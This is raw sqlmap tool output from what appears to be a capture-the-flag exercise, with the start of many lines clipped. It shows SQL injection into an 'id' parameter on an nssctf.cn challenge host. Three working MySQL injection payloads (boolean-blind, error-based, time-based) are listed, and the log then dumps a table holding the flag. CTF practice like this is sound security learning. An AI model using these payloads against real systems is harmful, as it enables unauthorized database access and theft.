 ___
__H__
___ ___[,]_____ ___ ___  {1.9.2#stable}
_ -| . [)]     | .'| . |
___|_  ["]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
am
*] starting @ 20:29:26 /2025-03-25/
20:29:26] [INFO] resuming back-end DBMS 'mysql'
20:29:26] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
—
arameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7381=7381 AND 'hfPL'='hfPL
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1036 FROM(SELECT COUNT(*),CONCAT(0×71766b6271,(SELECT (ELT(1036=1036,1))),0×716b7a6b71,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RQWa'='RQWa
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4350 FROM (SELECT(SLEEP(5)))OdWi) AND 'ZOjc'='ZOjc
—
20:29:26] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx 1.14.2, PHP 5.6.40
ack-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
20:29:26] [INFO] fetching entries of column(s) 'flag' for table 'test_tb' in database 'test_db'
20:29:26] [WARNING] reflective value(s) found and filtering out
20:29:26] [INFO] retrieved: 'NSSCTF{9c4c95a0-7c45-43b9-8140-e06d68282539}'
atabase: test_db
able: test_tb
1 entry]
——————————————————————————————————————————————+
 flag                                         |
——————————————————————————————————————————————+
 NSSCTF{9c4c95a0-7c45-43b9-8140-e06d68282539} |
——————————————————————————————————————————————+
20:29:26] [INFO] table 'test_db.test_tb' dumped to CSV file '/home/liujie/.local/share/sqlmap/output/node4.anna.nssctf.cn/dump/test_db/test_tb.c
v'
20:29:26] [INFO] fetched data logged to text files under '/home/liujie/.local/share/sqlmap/output/node4.anna.nssctf.cn'
*] ending @ 20:29:26 /2025-03-25/